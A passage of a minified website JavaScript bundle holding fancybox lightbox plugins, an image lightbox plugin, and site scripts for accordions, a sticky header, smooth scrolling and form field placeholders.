o=r.opts[e];if(n.isFunction(o)&&(o=o.apply(s,[r,t])),o)switch(o){case"close":s.close(i.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(i.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(c,d):s.group.length<2&&s.close(i.startEvent))}};if((!t.originalEvent||2!=t.originalEvent.button)&&(o.is("img")||!(c>o[0].clientWidth+o.offset().left))){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(o.is(".fancybox-slide"))e="Slide";else{if(!s.current.$content||!s.current.$content.find(o).addBack().filter(o).length)return;e="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(c-i.tapX)>50||Math.abs(d-i.tapY)>50)return this;u("dblclick"+e)}else i.tapX=c,i.tapY=d,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?i.tapped=setTimeout((function(){i.tapped=null,u("click"+e)}),500):u("click"+e);return this}},n(e).on("onActivate.fb",(function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}))}(window,document,window.jQuery||jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){t.toggle()})),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1)?e.timer=setTimeout((function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)}),e.instance.current.opts.slideShow.speed):(e.stop(),e.instance.idleSecondsCounter=0,e.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var t=this,e=t.instance.current;e&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.set(!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,i){var o=e&&e.SlideShow;i?o&&n.opts.slideShow.autoStart&&o.start():o&&o.isActive&&o.clear()},"afterShow.fb":function(t,e,n){var i=e&&e.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(n,i,o,a,s){var r=i&&i.SlideShow;!r||!o.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",(function(){var n=e.fancybox.getInstance(),i=n&&n.SlideShow;i&&i.isActive&&(t.hidden?i.clear():i.set())}))}(document,window.jQuery||jQuery),function(t,e){var n=function(){var e,n,i,o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a={};for(n=0;n<o.length;n++)if((e=o[n])&&e[1]in t){for(i=0;i<e.length;i++)a[o[0][i]]=e[i];return a}return!1}();if(n){var i={request:function(e){(e=e||t.documentElement)[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on({"onInit.fb":function(t,e){var n;e&&e.group[e.currIndex].opts.fullScreen?((n=e.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(t){t.stopPropagation(),t.preventDefault(),i.toggle(n[0])})),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&i.request(n[0]),e.FullScreen=i):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,i,o){e&&e.FullScreen&&70===o&&(i.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&i.exit()}}),e(t).on(n.fullscreenchange,(function(){var t=i.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0)),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t))}))}else e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1)}(document,window.jQuery||jQuery),function(t,e){e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this;e.instance=t,t.Thumbs=e;var n=t.group[0],i=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]"),e.opts&&n&&i&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(e.$button.show().on("click",(function(){e.toggle()})),e.isActive=!0):e.$button.hide()},create:function(){var t,n,i=this,o=i.instance,a=i.opts.parentEl;i.$grid=e('<div class="fancybox-thumbs fancybox-thumbs-'+i.opts.axis+'"></div>').appendTo(o.$refs.container.find(a).addBack().filter(a)),t="<ul>",e.each(o.group,(function(e,i){(n=i.opts.thumb||(i.opts.$thumb?i.opts.$thumb.attr("src"):null))||"image"!==i.type||(n=i.src),n&&n.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /></li>')})),t+="</ul>",i.$list=e(t).appendTo(i.$grid).on("click","li",(function(){o.jumpTo(e(this).data("index"))})),i.$list.find("img").hide().one("load",(function(){var t,n,i,o,a=e(this).parent().removeClass("fancybox-thumbs-loading"),s=a.outerWidth(),r=a.outerHeight();t=this.naturalWidth||this.width,o=(n=this.naturalHeight||this.height)/r,(i=t/s)>=1&&o>=1&&(i>o?(t/=o,n=r):(t=s,n/=i)),e(this).css({width:Math.floor(t),height:Math.floor(n),"margin-top":n>r?Math.floor(.3*r-.3*n):Math.floor(.5*r-.5*n),"margin-left":Math.floor(.5*s-.5*t)}).show()})).each((function(){this.src=e(this).data("src")})),"x"===i.opts.axis&&i.$list.width(parseInt(i.$grid.css("padding-right"))+o.group.length*i.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,i=this,o=i.$list;i.instance.current&&(n=(e=o.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+i.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===i.opts.axis&&(n.top<0||n.top>o.height()-e.outerHeight())?o.stop().animate({scrollTop:o.scrollTop()+n.top},t):"x"===i.opts.axis&&(n.left<o.parent().scrollLeft()||n.left>o.parent().scrollLeft()+(o.parent().width()-e.outerWidth()))&&o.parent().stop().animate({scrollLeft:n.left},t))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var i;e&&!e.Thumbs&&(i=new n(e)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(t,e,n,i){var o=e&&e.Thumbs;o&&o.isVisible&&o.focus(i?0:250)},"afterKeydown.fb":function(t,e,n,i,o){var a=e&&e.Thumbs;a&&a.isActive&&71===o&&(i.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,window.jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",(function(){var t,n,i,o,a=e.fancybox.getInstance();a&&(t=!1===a.current.opts.hash?a.current.src:window.location,n=a.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.current.type?encodeURIComponent(a.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(i=t,o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(i).replace(/[&<>"'`=\/]/g,(function(t){return o[t]})))).replace(/\{\{descr\}\}/g,a.$caption?encodeURIComponent(a.$caption.text()):""),e.fancybox.open({src:a.translate(a,n),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click((function(){return window.open(this.href,"Share","width=550, height=450"),!1}))}}}))}))}(document,window.jQuery||jQuery),function(t,e,n){n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}))});var i=!0,o=null,a=null;function s(){var t=e.location.hash.substr(1),n=t.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])&&parseInt(n.pop(-1),10)||1;return i<1&&(i=1),{hash:t,index:i,gallery:n.join("-")}}function r(t){var e;""!==t.gallery&&((e=n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1)).length||(e=n("#"+n.escapeSelector(t.gallery))),e.length&&(i=!1,e.trigger("click")))}function l(t){var e;return!!t&&((e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox"):""))}n((function(){!1!==n.fancybox.defaults.hash&&(n(t).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=s(),(i=l(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,s,r){var c;r&&!1!==r.opts.hash&&(c=l(s))&&""!==c&&(e.location.hash.indexOf(c)<0&&(s.opts.origHash=e.location.hash),o=c+(s.group.length>1?"-"+(r.index+1):""),"replaceState"in e.history?(a&&clearTimeout(a),a=setTimeout((function(){e.history[i?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+o),a=null,i=!1}),300)):e.location.hash=o)},"beforeClose.fb":function(i,s,r){var c,d;a&&clearTimeout(a),!1!==r.opts.hash&&(c=l(s),d=s&&s.opts.origHash?s.opts.origHash:"",c&&""!==c&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+d):(e.location.hash=d,n(e).scrollTop(s.scrollTop).scrollLeft(s.scrollLeft))),o=null)}}),n(e).on("hashchange.fb",(function(){var t=s();n.fancybox.getInstance()?!o||o===t.gallery+"-"+t.index||1===t.index&&o==t.gallery||(o=null,n.fancybox.close()):""!==t.gallery&&r(t)})),setTimeout((function(){r(s())}),50))}))}(document,window,window.jQuery||jQuery),function(t,e){var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,i){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",(function(t){var i=e.current,o=(new Date).getTime();e.group.length<1||!1===i.opts.wheel||"auto"===i.opts.wheel&&"image"!==i.type||(t.preventDefault(),t.stopPropagation(),i.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,o-n<250||(n=o,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))}))}})}(document,window.jQuery||jQuery),function(t,e,n,i){var o=function(){var t;return""==(t=(t=n.body||n.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},a=!1!==o(),s=function(t,e,n){var i={},a=o();i[a+"transform"]="translateX("+e+")",i[a+"transition"]=a+"transform "+n+"s linear",t.css(i)},r="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(r)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(i){i=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},i);var o=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+i.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var n=.8*t(e).width(),i=.9*t(e).height(),o=new Image;o.src=u.attr("src"),o.onload=function(){if(h=o.width,f=o.height,h>n||f>i){var a=h/f>n/i?h/n:f/i;h/=a,f/=a}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},b=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(o.length<2||!0===i.quitOnEnd&&(-1===e&&0==o.index(d)||1===e&&o.index(d)==o.length-1)))return w(),!1;var n={opacity:0};a?s(u,100*e-p+"px",i.animationSpeed/1e3):n.left=parseInt(u.css("left"))+100*e+"px",u.animate(n,i.animationSpeed,(function(){y()})),p=0}m=!0,!1!==i.onLoadStart&&i.onLoadStart(),setTimeout((function(){u=t("<img "+i.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var n={opacity:1};if(u.css("opacity",0),a)s(u,-100*e+"px",0),setTimeout((function(){s(u,"0px",i.animationSpeed/1e3)}),50);else{var r=parseInt(u.css("left"));n.left=r+"px",u.css("left",r-100*e+"px")}if(u.animate(n,i.animationSpeed,(function(){m=!1,!1!==i.onLoadEnd&&i.onLoadEnd()})),i.preloadNext){var l=o.eq(o.index(d)+1);l.length||(l=o.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==i.onLoadEnd&&i.onLoadEnd()}));var n=0,r=0,f=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),i.quitOnImgClick)return w(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=o.eq(o.index(d)-(h/2>e?1:-1))).length||(d=o.eq(h/2>e?o.length:0)),b(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;a&&(f=parseInt(u.css("left"))),n=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;t.preventDefault(),r=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=n-r,a?s(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;Math.abs(p)>50?((d=o.eq(o.index(d)-(p<0?1:-1))).length||(d=o.eq(p<0?o.length:0)),b(p>0?"right":"left")):a?s(u,"0px",i.animationSpeed/1e3):u.animate({left:f+"px"},i.animationSpeed/2)}))}),i.animationSpeed+100)},y=function(){if(!u.length)return!1;u.remove(),u=t()},w=function(){if(!u.length)return!1;u.animate({opacity:0},i.animationSpeed,(function(){y(),m=!1,!1!==i.onEnd&&i.onEnd()}))};return t(e).on("resize",v),i.quitOnDocClick&&t(n).on(r?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&w()})),i.enableKeyboard&&t(n).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&w(),37!=t.keyCode&&39!=t.keyCode||((d=o.eq(o.index(d)-(37==t.keyCode?1:-1))).length||(d=o.eq(37==t.keyCode?o.length:0)),b(37==t.keyCode?"left":"right"))})),t(n).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==i.onStart&&i.onStart(),d=t(this),void b()))})),this.each((function(){if(!g(this))return!0;o=o.add(t(this))})),this.switchImageLightbox=function(t){var e=o.eq(t);if(e.length){var n=o.index(d);d=e,b(t<n?"left":"right")}return this},this.quitImageLightbox=function(){return w(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},n="a[data-imagelightbox]",i=$(n).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=i,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var n=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');n.appendTo("body"),n.on("click touchend",(function(n){n.preventDefault();var i=$(this),o=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return i.hasClass("imagelightbox-arrow-left")?(o-=1,$(e).eq(o).length||(o=$(e).length)):(o+=1,$(e).eq(o).length||(o=0)),t.switchImageLightbox(o),!1}))}(i,n)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").attr({tabindex:"0",role:"button","aria-pressed":"false"}),$(".accordion-click").on("keypress click",(function(t){if([13,32].indexOf(t.which)>-1||"click"==t.type){var e=$(this).parent(".accordion-wrap");e.children(".accordion-slide").slideToggle(),e.toggleClass("arrow-turn");var n="false"==$(this).attr("aria-pressed")?"true":"false";return $(this).attr("aria-pressed",n),!(32==t.keyCode)}}))})),$((function(){let t=$("header.page-header").css("height");$('a[href*="#"]:not([href="#"], [href^="#panel"])').click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);let n=(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).offset().top-parseInt(t,10);if(e.length)return $("html, body").animate({scrollTop:n},1e3),setTimeout((()=>{let t=$("header.page-header").css("height"),n=e.offset().top-parseInt(t,10);$("html, body").animate({scrollTop:n},500)}),201),!1}}))})),$(".menu-custom-description").length&&$(".menu-custom-description").each((function(){$(this).children("h2").attr({itemscope:"",itemtype:"http://schema.org/MenuSection"}),$(this).children("h2").wrapInner('<span itemprop="name"></span>')})),$(document).ready((function(){$("header").next().addClass("fixed-header-adjust");let t="";new ResizeObserver((e=>{for(let n of e)t!=n.target.clientHeight&&fixedHeaderAdjust(n),t=n.target.clientHeight})).observe(document.querySelector("header")),window.pageYOffset>20&&$("header").addClass("is-stuck")})),$(document).scroll((function(){window.pageYOffset>20?$("header").hasClass("is-stuck")||$("header").addClass("is-stuck"):$("header").hasClass("is-stuck")&&$("header").removeClass("is-stuck")})),$(".skip-to-content").click((function(t){let e="#"+this.href.split("#")[1];$(e).attr("tabindex",-1).on("blur focusout",(function(){$(this).removeAttr("tabindex")})).focus()}));var FirstLastNamePlaceholders=function(t,e){1==e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(t,e){e?(t.find('select[id$="NameTitle"] option:first-child').html("Sal*"),t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find('select[id$="NameTitle"] option:first-child').html("Sal"),t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(t,e){e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(t,e){e?(t.find(".fm-text-addressline1").attr("placeholder","Street Address*"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(t.find(".fm-text-addressline1").attr("placeholder","Street Address"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(t,e){e?(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(t,e){e?t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),t.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(t,e){t.find('input[id$="StateFillIn"]').attr("placeholder","Other"),t.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(t,e){e?(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")),t.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var t=[],e=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(n,i){t.push(n),e.push(i)})),$(".fm-question-container").each((function(){for(var n=$(this).attr("class").split(" "),i=0;i<n.length;i++)for(var o=0;o<t.length;o++)if(n[i]==t[o])return $(this).children(".fm-question").hasClass("required")?window[e[o]]($(this),!0):window[e[o]]($(this),!1),!0;if($(this).find("select").length){var a=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(a),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){a=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",a),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function subBannerPullUp(){if(Foundation.MediaQuery.atLeast("large")){var t=$(".sub-banner").outerHeight()/1.5,e=t+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*t,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").outerHeight(e)}}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html())if($("#sub-banner-container").html())$("#sub-banner-container").wrapInner("<div></div>");else{var t=$(".has-sub-banner .content-text>h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}}placeholderQuestions(),$(document).ready((function(){detachCouponH1(),setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".fm-qt-PHONE_ALLSELECT input").attr("placeholder","Phone Number *"),$(".hopscotch").closest("section").addClass("hopscotch-section"),$(document).foundation(),$((function(){$("#Archives").on("change",(function(){var t=$(this).val();return t&&(window.location=t),!1}))})),$(window).on("changed.zf.mediaquery",(function(t,e,n){$(".sub-page .content-sub-text").removeAttr("style")})),$(window).on("changed.zf.mediaquery",(function(t,e,n){}))}));var calculateGutter=function(t,e){var 